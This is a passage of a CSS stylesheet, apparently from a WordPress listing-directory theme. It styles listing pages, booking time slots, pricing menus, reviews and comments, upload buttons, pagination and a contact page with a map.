	overflow: hidden;

}

.opening-hours ul li:hover {
	color: #444;
}

.opening-hours ul li span {
	float: right;
	font-weight: 400;
	text-align: right;
}


/* Listing Share Buttons */
.listing-share {
	text-align: center;
	position: relative;
}

.listing-share .share-buttons li {
	margin: 0 3px 8px 0;
}

.listing-share.with-border {
	border-top: 1px solid #eee;
	padding-top: 35px;
}

.listing-share span {
	display: block;
	font-size: 15px;
	color: #888;
}


/* Like Button */
.like-button-notlogged,
.like-button {
	outline: none;
	border: none;
	color: #444;
	font-weight: 600;
	font-size: 14px;
	background-color: #fff;
	border: 1px solid #e0e0e0;
	border-radius: 50px;
	padding: 10px 25px;
	line-height: 24px;
	margin-bottom: 0px;
	transition: 0.3s;
	cursor: pointer;
	display: inline-block;
}

.form-submit input.submit {
	margin-bottom: 0;
	padding: 0 20px;
	height: 44px;
	line-height: 44px;
}

.like-button-notlogged:hover,
.like-button:hover {
	background-color: #fafafa;
	border: 1px solid #ddd;
}

.listing-share .like-icon::before,
.listing-share .like-icon::after {
	top: 0;
}

.listing-share .social-icons li {
	text-align: center;
	float: none;
	padding: 0;
	margin: 0;
}

.like-button-notlogged .like-icon:hover,
.like-button .like-icon:hover,
.like-button .like-icon.liked {
	background-color: transparent;
	color: #f3103c;
}

.like-button-notlogged .like-icon,
.like-button .like-icon {
	position: relative;
	height: 20px;
	display: inline-block;
	line-height: 30px;
	right: auto;
	bottom: 3px;
	background: transparent;
	color: #f3103c;
	font-weight: 500;
	float: left;
	width: 20px;
	margin-right: 8px;
	font-size: 18px;
}



/* Listing Page Content
------------------------------------- */
.listing-nav {
	width: 100%;
	padding: 0;
	list-style: none;
	margin: 0;
	border-bottom: 1px solid #e0e0e0;
	font-size: 16px;
	font-weight: 400;
	/*background-color: #fff;*/
	margin-bottom: 35px;
}


/* Sticky */
.listing-nav-container.cloned {
	position: fixed;
	top: 0;
	margin: 0 auto;
	z-index: 1010;
	width: 100%;
	opacity: 0;
	visibility: hidden;
	transition: 0.4s;
	transform: translateY(-100%);
	border-bottom: 1px solid #e0e0e0;
}


.listing-nav-container.cloned.stick {
	opacity: 1;
	visibility: visible;
	transform: translateY(0);
	background-color: #fff;
}

.listing-nav-container.cloned .listing-nav {
	border-bottom: none;
	margin: 0 auto;
}

.listing-nav-container.cloned .listing-nav a {
	padding: 15px 0;
}

.listing-nav-container.cloned .listing-nav li:first-child a {
	color: #666;
	border-color: #e0e0e0;
}

/* Other styles */
.listing-nav li {
	display: inline-block;
	margin-right: 15px;
}

.listing-nav li a {
	display: inline-block;
	border-bottom: 1px solid #e0e0e0;
	position: relative;
	bottom: -1px;
	transition: 0.3s;
	color: #666;
	padding-bottom: 15px;
	font-weight: 500;
}


.listing-nav-container.cloned .listing-nav li:first-child a.active,
.listing-nav-container.cloned .listing-nav li:first-child a:hover,
.listing-nav li:first-child a,
.listing-nav li a.active,
.listing-nav li a:hover {
	border-color: #66676b;
	color: #66676b;
}

.listing-desc-headline {
	font-size: 22px;
	margin-bottom: 25px;
	margin-top: 45px;
	display: block;
}

.listing-desc-headline span {
	color: #888;
}

.listing-section {
	display: inline-block;
	width: 100%;
}

abbr[title],
abbr[data-original-title] {
	cursor: help;
	border: none;
	text-decoration: none;
}

#dashboard #listing_preview #titlebar h2 {
	font-size: 24px;
}

.listing_preview_container #listing-store.listing-section {
	max-width: calc(100vw - 460px);
}

/* Social & Contact Links */
.listing-links-container {
	margin: 25px 0 0 0;
	display: block;
}

.listing-links {
	list-style: none;
	margin: 0;
	padding: 0;
	margin-bottom: 10px;
	display: block;
}

.listing-links li {
	display: inline-block;
	list-style: none;
	padding: 0;
	margin: 0;
	float: left;
}

.listing-links li:first-child a {
	border-top-left-radius: 53px;
	border-bottom-left-radius: 53px;
}

.listing-links li:last-child a {
	border-top-right-radius: 53px;
	border-bottom-right-radius: 53px;
}

.listing-links li a {
	background: #f2f2f2;
	color: #555;
	font-weight: 500;
	font-size: 13px;
	padding: 8px 14px;
	transition: 0.3s;
	display: inline-block;
	line-height: 17px;
	font-weight: 500;
	position: relative;
}

.listing-links li a i {
	margin-right: 3px;
}

.listing-links li a.listing-links-fb {
	color: #fff;
	background: #3b5998;
}

.listing-links li a.listing-links-yt {
	color: #fff;
	background: #f00125;
}

.listing-links li a.listing-links-ig {
	color: #fff;
	background: #e1306c;
}

.listing-links li a.listing-links-tt {
	color: #fff;
	background: #111;
}

.listing-links li a.listing-links-pinterest {
	color: #fff;
	background: #E60023;
}

.listing-links li a.listing-links-whatsapp {
	color: #fff;
	background: #4aae20;
}

.listing-links li a.listing-links-skype {
	color: #fff;
	background: #07b4f5;
}

.listing-links li a.listing-links-linkedit {
	color: #fff;
	background: #0e76a8;
}

.listing-links li a.listing-links-tiktok {
	color: #fff;
	background: #00f2ea;
}

.listing-links li a.listing-links-viber {
	color: #fff;
	background: #725FF1;
}

.listing-links li a:hover {
	opacity: 0.9;
}

.listing-links.contact-links li a:hover {
	color: #555;
	background: #eaeaea;
	opacity: 1;
}

.listing-links.contact-links li a {
	border-left: 1px solid #e0e0e0;
}

.listing-links.contact-links li:first-child a {
	border-left: none;
}


/* Apartment Details */
.apartment-details {
	list-style: none;
	padding: 0;
	margin: 0;
	margin-bottom: 20px;
	background: #f8f8f8;
	border-radius: 4px;
	padding: 15px 18px;
}

.apartment-details li {
	display: inline-block;
	font-weight: 600;
	color: #666;
	position: relative;
	padding: 0;
	border-right: 1px solid #e0e0e0;
	line-height: 15px;
	padding: 0 12px;
}

.apartment-details li:first-child {
	padding-left: 0;
}

.apartment-details li:last-child {
	border: none;
	padding-right: 0;
}

/* Property Map */
#singleListingMap {
	height: 400px;
	border-radius: 3px;
	z-index: 90
}

#singleListingMap {
	outline: none;
}

#singleListingMap-container {
	height: auto;
	position: relative;
	padding-top: 5px;
	display: block;
}


/* Listing features */
.listing-features {
	width: 100%;
	display: block;
	list-style: none;
	margin: 0;
	padding: 0;
	columns: 3;
	font-size: 16px;
	-webkit-columns: 3;
	-moz-columns: 3;
}

.listing-features.checkboxes li {
	color: #333;
	display: block;
	position: relative;
	margin: 5px 0 10px 0;
	padding: 0 0 0 30px;
}

.listing-features.checkboxes a {
	color: #666;
}


.listing-features li span,
.listing-features.checkboxes li {
	color: #707070;
}

.listing-features.checkboxes li:before {
	display: inline-block;
	width: 19px;
	height: 19px;
	position: relative;
	content: "\f00c";
	font-family: "Font Awesome 5 Free";
	font-weight: 900;
	font-size: 12px;
	color: #fff;
	text-align: center;
	line-height: 15px;
	background-color: #66676b;
	border: 2px solid transparent;
	transition: border-color 0s;
	border-radius: 4px;
	position: absolute;
	left: 0;
	top: 0;
}

.listing-features.checkboxes li {
	flex-grow: 0;
	width: 33%;
	line-height: 22px;
}

.listing-features {
	display: flex;
	flex-wrap: wrap;
}

.feature-svg-icon svg {
	max-width: 22px;
	height: auto;
}

@media (max-width: 768px) {
	.listing-features.checkboxes li {
		width: 100%;
	}
}


li.feature-has-icon:before {
	display: none !important;
}

li.feature-has-icon span.feature-svg-icon {
	display: inline-block;
	width: 22px;
	height: auto;
	position: absolute;
	left: 0;
	top: -3px;
}

/* ---------------------------------- */
/* Slots
------------------------------------- */
.add-listing-headline i.fa {
	top: -2px;
}

.availability-slots {
	display: flex;
	flex-wrap: wrap;
	width: calc(100% + 30px);
}

.day-slots {
	margin: 0 25px 30px 0;
	flex: 0 0 calc(25% - 25px);
}

/* 24 hour clock type */
.availability-slots.twenty-four-clock i.am-pm,
.availability-slots.twenty-four-clock select.twelve-hr {
	display: none;
}

/* Slot Headline */
.day-slot-headline {
	background-color: #66676b;
	color: #fff;
	text-align: center;
	border-radius: 4px;
	padding: 7px 10px;
	position: relative;
	cursor: default;
	font-weight: 600;
}

/* No Slots */
.no-slots {
	background-color: #f0f0f0;
	border-radius: 4px;
	margin-top: 8px;
	padding: 10px;
	display: flex;
	cursor: default;
	text-align: center;
	width: 100%;
	display: block;
	font-size: 14px;
	font-weight: 600;
	transition: 0.4s;
	opacity: 1;
	max-height: 60px;
	padding-top: 10px;
	padding-bottom: 10px;
	margin-top: 8px;
}


.no-slots,
.no-slots-fadeout {
	opacity: 0;
	max-height: 0;
	padding-top: 0;
	padding-bottom: 0;
	margin-top: 0;
}


.no-slots.no-slots-fadein {
	opacity: 1;
	max-height: 60px;
	padding-top: 10px;
	padding-bottom: 10px;
	margin-top: 8px;
	display: block;
}


/* Single Slot */
.single-slot {
	background-color: #f3f3f3;
	border-radius: 4px;
	margin-top: 8px;
	padding: 0;
	display: flex;
	cursor: move;
}

.single-slot.slot-animation {
	animation-name: slotFadeIn;
	animation-duration: 0.3s;
}

@keyframes slotFadeIn {
	0% {
		opacity: 0;
		max-height: 0;
	}

	100% {
		opacity: 1;
		max-height: 150px;
	}
}

.single-slot.cloned {
	display: none;
}

.single-slot-left {
	flex: 1;
	padding: 12px 17px;
}

.single-slot-right {
	flex: 0 0 auto;
	background-color: #eee;
	position: relative;
	display: flex;
	align-items: center;
	justify-content: center;
	border-radius: 0 4px 4px 0;
	flex-direction: column;
	align-items: flex-start;
	padding: 0 17px;
}

.single-slot-right strong {
	display: flex;
	font-weight: 600;
	font-size: 14px;
	width: 100%;
	line-height: 20px;
	margin-bottom: 3px;
}

.single-slot-time {
	font-weight: 700;
	color: #666;
	line-height: 20px;
	font-size: 14px;
	margin-bottom: 4px;
}

.single-slot-time i.am-pm {
	font-style: normal;
}


/* Remove Button */
.remove-slot {
	background-color: #c8c8c8;
	color: #fff;
	border: none;
	border-radius: 3px;
	height: 19px;
	width: 19px;
	line-height: 17px;
	font-size: 11px;
	transition: 0.3s;
	font-weight: 500;
}

.remove-slot i {
	position: relative;
	left: -1px;
}

.remove-slot:hover {
	background-color: #ec2c2c;
}

/* Add Slot */
@keyframes shake {

	0%,
	100% {
		transform: translateX(0);
	}

	10%,
	30%,
	50%,
	70% {
		transform: translateX(-5px);
	}

	20%,
	40%,
	60% {
		transform: translateX(5px);
	}
}

.add-slot-shake-error {
	animation-name: shake;
	animation-duration: 0.6s;
}

.add-slot {
	display: flex;
	width: 100%;
	background-color: #333;
	border-radius: 4px;
	margin-top: 8px;
	padding: 8px;
}

.add-slot span {
	font-size: 14px;
	color: #aaa;
	padding: 0 8px;
	font-weight: 600;
	font-size: 12px;
	position: relative;
	top: 1px;
}

.add-slot-inputs {
	flex: 1;
	display: flex;
	padding: 0;
}

.add-slot-btn {
	flex: 0 0 1;
}

.add-slot-btn button {
	outline: none;
	background-color: #fff;
	color: #333;
	border: none;
	border-radius: 4px;
	margin-left: 10px;
	font-size: 14px;
	font-weight: 600;
	height: 100%;
	padding: 0 15px;
	transition: 0.3s;
}

.add-slot-btn button:hover {
	background-color: #66676b;
	color: #fff;
}

.add-slot-inputs select,
.add-slot-inputs input:focus,
.add-slot-inputs input {
	background-color: #4a4a4a;
	border: none;
	padding: 0;
	height: 28px;
	line-height: 1;
	color: #fff;
	font-size: 14px;
	font-weight: 600;
	margin: 0;
	margin-right: 0;
	text-align: center;
	cursor: pointer;
	border-radius: 4px;
	width: 100%;
	box-shadow: none;
}

input[type="time"]::-webkit-clear-button {
	display: none;
}

.add-slot-inputs select {
	margin-right: 0;
	border-radius: 0 3px 3px 0;
	padding-left: 8px;
	border-left: 1px solid rgba(255, 255, 255, 0.1);
	width: auto;
	font-size: 13px;
	margin-left: -4px;
}

.add-slot-inputs select option {
	background-color: #333;
	outline: none;
	border: none;
	cursor: pointer;
}

.add-slot-inputs input::-webkit-outer-spin-button,
.add-slot-inputs input::-webkit-inner-spin-button {
	-webkit-appearance: none;
	margin: 0;
}

.add-slot-inputs input,
.add-slot-inputs input:focus {
	padding-right: 4px;
}

.availability-slots.twenty-four-clock .add-slot-inputs input {
	padding-right: 0;
}

/* Plus Minus Buttons */
.plusminus {
	display: inline-block;
	position: relative;
	font-size: 0;
	overflow: hidden;
	border-radius: 0;
	width: 44px;
	height: 72px;
}

.plusminus button {
	display: block;
	width: 24px;
	height: 24px;
	position: absolute;
	margin: 0;
	padding: 0;
	border: 0;
	background: #fff;
	color: #aaa;
	font-size: 10px;
	font-weight: 500;
	line-height: 1;
	font-family: "Font Awesome 5 Free";
	font-weight: 900;
	cursor: pointer;
	transition: 0.3s;
}

.plusminus button:focus {
	outline: none;
}

.plusminus button:hover {
	background-color: #333;
	color: #fff;
}

.plusminus button:disabled:hover {
	background: #bbb;
	color: #fff;
	cursor: default;
}

.plusminus button:first-child {
	bottom: 0;
}

.plusminus button:first-child:before {
	content: "\f068";
	line-height: 25px;
}

.plusminus button:last-child {
	top: 0;
}

.plusminus button:last-child:before {
	content: "\f067";
	line-height: 25px;
}

.plusminus input[type="number"] {
	position: absolute;
	width: 24px;
	height: 24px;
	top: 24px;
	margin: 0;
	padding: 0;
	border: 0;
	font-size: 13px;
	line-height: 24px;
	font-weight: 700;
	text-align: center;
}

.plusminus input[type="number"]::-webkit-outer-spin-button,
.plusminus input[type="number"]::-webkit-inner-spin-button {
	-webkit-appearance: none;
	margin: 0;
}

.plusminus.horiz {
	width: 74px;
	height: 24px;
}

.plusminus.horiz button:first-child {
	left: 0;
	border-radius: 3px;
}

.plusminus.horiz button:last-child {
	right: 0;
	border-radius: 3px;
	margin-left: 1px;
}

.plusminus.horiz:after {
	bottom: 0;
}

.plusminus.horiz input[type="number"] {
	position: absolute;
	top: 0;
	left: 25px;
	border-radius: 3px;
}


/* Slots Media Queries */
@media (max-width: 1920px) {
	.day-slots {
		flex: 0 0 calc(25% - 25px);
	}
}

@media (max-width: 1660px) {
	.day-slots {
		flex: 0 0 calc(33.3% - 25px);
	}
}

@media (max-width: 1366px) {
	.day-slots {
		flex: 0 0 calc(33.3% - 25px);
	}
}

@media (max-width: 1365px) {
	.day-slots {
		flex: 0 0 calc(50% - 25px);
	}
}

@media (max-width: 1040px) {
	.availability-slots {
		width: 100%;
	}

	.day-slots {
		flex: 0 0 100%;
		margin-right: 0;
		margin-bottom: 30px;
	}
}

@media (max-width: 768px) {
	.availability-slots {
		width: 100%;
	}

	.day-slots {
		flex: 0 0 100%;
		margin-right: 0;
		margin-bottom: 30px;
		flex-direction: column;
	}

	.add-slot-inputs input {
		width: 100%;
	}

	.add-slot-inputs span {
		opacity: 0;
		width: 5px;
		height: 10px;
	}

	.add-slot-inputs {
		width: 100%;
	}

	.add-slot {
		flex-direction: column;
	}

	.add-slot-btn button {
		width: 100%;
		margin-left: 0;
		margin-top: 8px;
		background-color: rgba(255, 255, 255, 0.15);
		color: #fff;
		padding: 3px 0;
	}
}

/* Pricing Menu List
------------------------------------- */
.repeatable-list-container h4,
.pricing-list-container h4 {
	color: #66676b;
	background-color: #fff;
	border-bottom: 1px solid #66676b;
	width: 100%;
	padding: 30px;
	border-radius: 4px 4px 0 0;
	position: relative;
	z-index: 10;
	margin: 35px 0 0 0;
	display: block;
	font-weight: 500;
}

.repeatable-list-container h4:first-child,
.pricing-list-container h4:first-child {
	margin-top: 5px;
}


.repeatable-list-container h4:after,
.pricing-list-container h4:after {
	width: 100%;
	height: 100%;
	border-radius: 4px 4px 0 0;
	display: block;
	position: absolute;
	top: 0;
	left: 0;
	content: "";
	background-color: #66676b;
	opacity: 0.05;
	z-index: 9;
}

.repeatable-list-container ul,
.pricing-list-container ul {
	list-style: none;
	padding: 0;
	margin-bottom: 0;
}

.repeatable-list-container ul:last-child,
.pricing-list-container ul:last-child {
	margin-bottom: 10px;
}

.repeatable-list-container ul li,
.pricing-list-container ul li {
	padding: 30px;
	padding-right: 70px;
	position: relative;
}

.repeatable-list-container ul li:last-child,
.pricing-list-container ul li:last-child {
	border-radius: 0 0 4px 4px;
}

.repeatable-list-container ul li:nth-child(2n+2),
.pricing-list-container ul li:nth-child(2n+2) {
	background-color: #f9f9f9;
}

.repeatable-list-container p,
.repeatable-list-container h5,
.pricing-list-container p,
.pricing-list-container h5 {
	padding: 0;
	font-size: 15px;
	margin: 0;
	display: inline-block;
	width: 100%;
}

.repeatable-list-container h5,
.pricing-list-container h5 {
	font-size: 18px;
	margin-bottom: 1px;
}

.repeatable-list-container p,
.pricing-list-container p {
	color: #777;
	line-height: 24px;
	margin-top: 3px;
}

.repeatable-list-container span,
.pricing-list-container span {
	position: absolute;
	right: 30px;
	top: 50%;
	transform: translateY(-50%);
	display: inline-block;
	font-size: 18px;
	color: #777;
}


/* Show more */
.show-more {
	height: 450px;
	overflow: hidden;
	position: relative;
	transition: margin 0.4s;
}

.show-more:after {
	content: "";
	position: absolute;
	bottom: 0;
	left: 0;
	width: 100%;
	height: 180px;
	display: block;
	background: linear-gradient(rgba(255, 255, 255, 0), #fff 88%);
	z-index: 9;
	opacity: 1;
	visibility: visible;
	transition: 0.8s;
}

.show-more.visible {
	margin-bottom: 20px;
}

.show-more.visible:after {
	opacity: 0;
	visibility: hidden;
}

.show-more-button {
	position: relative;
	font-weight: 600;
	font-size: 15px;
	left: 0;
	margin-left: 50%;
	transform: translateX(-50%);
	z-index: 10;
	text-align: center;
	display: inline-block;
	opacity: 1;
	visibility: visible;
	transition: all 0.3s;
	padding: 5px 20px;
	color: #666;
	background-color: #f2f2f2;
	border-radius: 50px;
	top: -10px;
	min-width: 140px;
}

.show-more-button:before {
	content: attr(data-more-title);
}

.show-more-button.active:before {
	content: attr(data-less-title);
}

.show-more-button i {
	margin-left: 6px;
	color: #66676b;
	font-weight: 500;
	transition: 0.2s;
}

.show-more-button.active i {
	transform: rotate(180deg);
}

.listing-section .gm-fullscreen-control {
	display: none;
}


/* Comments
------------------------------------- */
.comments {
	margin: -10px 0 0 0;
}

.comments h4 {
	margin-bottom: 25px;
	font-size: 20px;
	font-weight: 500;
	color: #333;
}

.listing-reviews ul li:last-child {
	border-bottom: none;
	padding-bottom: 0;
}

.comments h4 span {
	display: inline-block;
	font-size: inherit;
}

.bypostauthor .star-rating,
.bypostauthor .rate-review {
	display: none !important;
}

.listing-reviews ul li li.bypostauthor {
	padding-bottom: 0;
	margin-bottom: 0;
}

.comments .button {
	margin: 0 0 10px 0;
	padding: 7px 15px;
}

.comments.reviews .button {
	margin: 0;
}

.comments ul {
	padding-left: 0;
}

.comments ul li {
	display: block;
	width: 100%;
}

.comments ul li,
.comments ul li ul li,
.comments ul li ul li ul li,
.comments ul li ul li ul li {
	margin: 50px 0 0 0px;
}

.comments ul li ul {
	margin: 0 0 0 100px;
}

.comment-content p {
	margin: 3px 0 0 0;
	line-height: 26px;
}

.comment-content {
	color: #666;
	padding: 0 0 0 100px;
}

.comments ul li ul {
	border-left: 1px solid #e0e0e0;
	padding-left: 35px;
}

.comments ul li ul li:before {
	content: "";
	width: 15px;
	height: 1px;
	background-color: #e0e0e0;
	display: inline-block;
	position: absolute;
	top: 30px;
	left: -35px;
}

.comments ul li {
	position: relative;
}

.comment-content strong {
	padding-right: 5px;
	color: #666;
}

.comment-content span {
	color: #888;
}

body .comment-content p {
	padding: 5px 0;
	font-size: 15px;
}

.comments-amount {
	color: #888;
	font-weight: 500;
}

div.avatar {
	display: inline-block;
	float: left;
	padding: 0 20px 0 0;
	position: absolute;
	left: 0px;
}

div.avatar img {
	max-width: 80px;
	border-radius: 50%;
}

.comment-by {
	width: 100%;
	padding-bottom: 8px;
	padding-top: 5px;
	font-weight: 500;
	color: #333;
}

.comment-by h5 a,
.comment-by h5 {
	margin: 0;
	font-weight: 600;
	color: #444;
}

.comment-by a.comment-reply-link,
.comment-by a.comment-reply-link i {
	-webkit-transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
}

.comment-by a.comment-reply-link {
	display: inline;
	background-color: #f0f0f0;
	padding: 5px 16px;
	line-height: 22px;
	font-size: 13px;
	color: #333;
	font-weight: 500;
	position: absolute;
	right: 0;
	top: 15px;
	border-radius: 50px;
}

.comment-by a.comment-reply-link i {
	font-size: 12px;
	margin-right: 1px;
}

.comment-by .numerical-rating {
	margin: 4px 0 0 0;
}

.comment-by .numerical-rating,
.comment-by .star-rating {
	position: absolute;
	right: 0;
	top: 7px;
}

.comment-by a.comment-reply-link:hover {
	background-color: #66676b;
}

.comment-by a.comment-reply-link:hover,
.comment-by a.comment-reply-link:hover i {
	color: #fff;
}

.comment-by span.date {
	color: #888;
	font-weight: 400;
	margin: 0px 0 0 0;
	float: none;
	display: block;
	text-align: left;

}


/* Listing Reviews */
.listing-reviews ul li {
	padding-bottom: 45px;
	margin-top: 40px;
	border-bottom: 1px solid #e8e8e8;
}

/* Review Images */
.review-images {
	display: flex;
	margin-top: 20px;
	margin-bottom: 5px;
}

.review-images a {
	flex: 4;
	max-width: 16%;
	margin-right: 15px;
	border-radius: 3px;
}

.review-images a img {
	border-radius: 4px;
}


/* Add Comment */
.add-review-box {
	border-radius: 4px;
	background-color: #f9f9f9;
	padding: 36px;
	padding-bottom: 40px;
	margin-bottom: 55px;
	margin-top: 70px;
	display: inline-block;
	width: 100%;
	position: relative;
}

.add-review-box h3 {
	margin-top: 5px
}


.add-comment label span {
	color: #e24747;
}

.add-comment input {
	margin: 0 0 25px 0;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

.add-comment textarea,
.add-comment input {
	box-shadow: 0 1px 3px 0px rgba(0, 0, 0, 0.05)
}

.add-comment textarea {
	margin: 0 0 30px 0;
	width: 100%;
	min-width: 100%;
	min-height: 220px;
	resize: vertical;
	-webkit-transition: none;
	-moz-transition: none;
	-ms-transition: none;
	-o-transition: none;
	transition: none;
	width: 100%;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

.add-comment .button {
	min-width: 160px;
}


/* Leave Rating */
.leave-rating {
	height: 24px;
	float: left;
}

.leave-rating:hover input[type="radio"]:checked~label {
	color: #dadada;
}

.leave-rating input[type="radio"] {
	display: none;
}

.leave-rating input[type="radio"]:checked~label {
	color: #ffc600;
}

.leave-rating label {
	font-size: 24px;
	float: right;
	letter-spacing: 4px;
	color: #dadada;
	cursor: pointer;
	transition: 0.3s;
}

.leave-rating label:hover,
.leave-rating label:hover~label {
	color: #ffc600 !important;
}

.leave-rating-title {
	display: block;
	margin: 35px 0 7px 0;
}


/* Upload Photos Button */
.add-review-photos {
	font-weight: 600;
	padding: 6px 7px;
	color: #666;
	background-color: #ededed;
	border-radius: 50px;
	display: inline-block;
	position: relative;
	font-size: 14px;
	width: auto;
	transition: 0.3s;
	cursor: pointer;
	line-height: 20px;
	float: right;
	top: -25px;
}

.photoUpload {
	position: relative;
	overflow: hidden;
	padding: 3px 12px;
	cursor: pointer;
}

.photoUpload input.upload {
	position: absolute;
	top: 0;
	right: 0;
	margin: 0;
	padding: 0;
	cursor: pointer;
	opacity: 0;
	filter: alpha(opacity=0);
}

.add-review-photos:hover {
	color: #fff;
	background-color: #66676b;
}

.add-review-photos i {
	color: #66676b;
	margin-right: 3px;
	transition: 0.3s;
	font-size: 16px;
	position: relative;
	top: 2px;
}

.add-review-photos:hover i {
	color: #fff;
}

/* ---------------------------------- */
/* Custom Upload Button
------------------------------------- */
.uploadButton {
	display: flex;
	flex-wrap: wrap;
	justify-content: flex-start;
	margin-bottom: 10px;
	width: 100%;
	font-style: normal;
	font-size: 14px;
	margin-top: -15px;
}

.uploadButton .uploadButton-input {
	opacity: 0;
	position: absolute;
	overflow: hidden;
	z-index: -1;
	pointer-events: none;
}

.star-rating .not-rated {
	font-size: 14px;
	position: relative;
	left: 2px;
	top: -1px;
}

.uploadButton .uploadButton-button {
	display: flex;
	align-items: center;
	justify-content: center;
	box-sizing: border-box;
	height: 36px;
	padding: 0 18px;
	cursor: pointer;
	border-radius: 50px;
	flex-direction: row;
	transition: 0.3s;
	margin: 0;
	outline: none;
	box-shadow: none;
	font-weight: 600;
	font-size: 14px;
	padding: 6px 16px;
	color: #666;
	background-color: #ededed;
	border-radius: 50px;
}

.uploadButton .uploadButton-button:hover {
	background-color: #606164;
	color: #fff;
}

.uploadButton .uploadButton-file-name {
	flex-grow: 1;
	display: flex;
	align-items: center;
	flex: 1;
	box-sizing: border-box;
	padding: 0 10px;
	padding-left: 18px;
	min-height: 36px;
	top: 1px;
	position: relative;
	color: #888;
	background-color: transparent;
	overflow: hidden;
	line-height: 22px;
}

.uploadButton .uploadButton-button:before {
	font-family: simple-line-icons;
	content: "\e032";
	padding-right: 6px;
	color: #606164;
	font-weight: 500;
	transition: 0.3s;
}

.uploadButton .uploadButton-button:hover:before {
	color: #fff;
}


.comment-form .comment-notes,
.comment-form .logged-in-as {
	margin-top: -12px;
	margin-bottom: 22px;
}

.single-post .comment-form .comment-notes,
.single-post .comment-form .logged-in-as {
	margin-top: 15px;
	margin-bottom: 15px;
}

span.required {
	color: #ee3535;
	font-weight: 400;
	font-size: 20px;
	line-height: 0;
	top: 3px;
	position: relative;
}


/* Helpfup Review */
a.rate-review {
	border: 1px solid #e0e0e0;
	border-radius: 50px;
	font-size: 13px;
	color: #666;
	font-weight: 500;
	padding: 5px 20px;
	margin-top: 20px;
	display: inline-block;
	transition: 0.3s;
}

a.rate-review span {
	border-left: 1px solid #e0e0e0;
	line-height: 20px;
	padding-left: 10px;
	margin-left: 5px;
	transition: 0.3s;
	color: #666;
}

a.rate-review i {
	padding-right: 3px;
}

a.rate-review:hover span {
	border-color: #d0d0d0
}

a.rate-review:hover {
	border-color: #d0d0d0;
	background-color: #fafafa;
}

input#wp-comment-cookies-consent {
	border: 0px;
	box-shadow: 0px 0px 0px;
	float: left;
	width: 14px;
	height: 14px;
	position: relative;
	top: 7px;
	margin-right: 5px;
	cursor: pointer;
}

p.comment-form-cookies-consent {
	overflow: hidden;
}

body .widget ul.ptwsi_social-icons li a {
	border-radius: 50%;
}

.sidebar aside section:first-child {
	margin-top: 0 !important;
}

/* ---------------------------------- */
/* Pagination
------------------------------------- */
.pagination {
	margin: 9px 0 0 0;
	text-align: center;
	overflow: hidden;
}

.pagination-next-prev {
	position: relative;
	top: -66px;
}

.pagination ul li {
	display: inline-block;
	margin: 0 2px;
	padding: 0;
}

.pagination ul li span,
.pagination ul li a,
.pagination-next-prev ul li a {
	padding: 12px 0;
	border-bottom: none;
	display: inline-block;
	color: #333;
	background-color: #fff;
	font-weight: 700;
	margin: 0;
	line-height: 22px;
	-webkit-transition: all 200ms ease-in-out;
	-moz-transition: all 200ms ease-in-out;
	-o-transition: all 200ms ease-in-out;
	-ms-transition: all 200ms ease-in-out;
	transition: all 200ms ease-in-out;
	font-size: 14px;
}

.woocommerce-pagination ul li a,
.woocommerce-pagination ul li span.current,
.pagination ul li a,
.pagination ul span.current,
.pagination-next-prev ul li a {
	border-radius: 50%;
	width: 52px;
	height: 52px;
	padding: 0;
	display: block;
	line-height: 52px;
}

.pagination ul li a i {
	line-height: 52px;
}

.pagination ul li.blank {
	color: #a0a0a0;
	padding: 0 6px;
}

.woocommerce-pagination ul li span.current,
.pagination ul li span.current,
.pagination .current,
.pagination ul li a.current-page,
.pagination .current a,
.pagination ul li a:hover,
.pagination-next-prev ul li a:hover {
	background-color: #f2f2f2;
	color: #333;
	border-radius: 50%;
}

.pagination-next-prev a.next {
	float: right;
}

.pagination-next-prev a.prev {
	float: left;
}

.pagination-next-prev ul li a {
	color: #333;
	padding: 12px 16px;
	text-transform: uppercase;
}

.pagination ul,
.pagination-next-prev ul {
	padding: 0;
	list-style-type: none;
}


/* Listings Pagination */
.fs-listings .pagination ul li a,
.fs-listings .pagination-next-prev ul li a {
	background-color: transparent;
}

.fs-listings .pagination ul li a.current-page,
.fs-listings .pagination .current,
.fs-listings .pagination ul li a:hover,
.fs-listings .pagination-next-prev ul li a:hover {
	background-color: #e8e8e8;
	color: #333;
}


.pagination span.pages {
	display: none;
}



/* ---------------------------------- */
/* Contact Page
------------------------------------- */
#contact textarea {
	min-height: 200px;
	margin: 15px 0 25px 0;
}

#contact input {
	margin-bottom: 25px;
}

.loader {
	margin-left: 15px;
}

.submit.disabled:hover,
.submit.disabled {
	background-color: #e8e8e8;
	color: #333;
}

#contact input.button.submit {
	margin-bottom: 10px;
	line-height: 18px;
	height: 49px;
	transition: all 0.25s !important;
}


#contact input[type="submit"].submit:hover {
	opacity: 0.92;
}

.contact-sent {
	background-color: #EBF6E0;
	color: #5f9025;
	padding: 20px 26px;
	margin-bottom: 30px;
	border-radius: 3px;
}


/* Office Address Box */
.office-address {
	text-align: center;
	position: relative;
	color: #fff;
	display: table-cell;
	vertical-align: middle;
	height: 100%;
}

.office-address ul {
	list-style: none;
	font-size: 18px;
	padding: 0;
	line-height: 30px;
}

.office-address h3 {
	font-size: 28px;
	color: #fff;
	margin-top: 0;
}

.office-address h3:after {
	content: "";
	height: 2px;
	width: 50px;
	position: relative;
	display: block;
	background-color: #66676b;
	margin: 20px auto;
	border-radius: 2px;
}

.address-container {
	background-color: #2b2c30;
	background-size: 100%;
	background-position: 50% 50%;
	background-repeat: no-repeat;
	background-size: cover;
	display: table;
	width: 100%;
	position: relative;
	height: 100%
}

.address-container:before {
	content: "";
	height: 100%;
	width: 100%;
	position: absolute;
	top: 0;
	left: 0;
	display: block;
	background-color: #333;
	opacity: 0.7;
}


/* Google Maps */
.contact-map {
	display: flex;
}

.contact-map #singleListingMap-container {
	flex: 1;
	position: relative;
	padding-top: 0;
}

.contact-map .address-box-container {
	flex: 0 auto;
	width: 440px;
	height: 450px;
}

.contact-map #singleListingMap-container #singleListingMap {
	height: 100%;
	width: 100%;
}

@media (min-width: 1680px) {
	.contact-map .address-box-container {
		height: 480px;
	}
}

@media (max-width: 1440px) {
	.contact-map .address-box-container {
		height: 420px;
	}
}


/* Contact Details */
.sidebar-textbox {
	display: inline-block;
	width: 100%;
	padding-right: 40px;
}

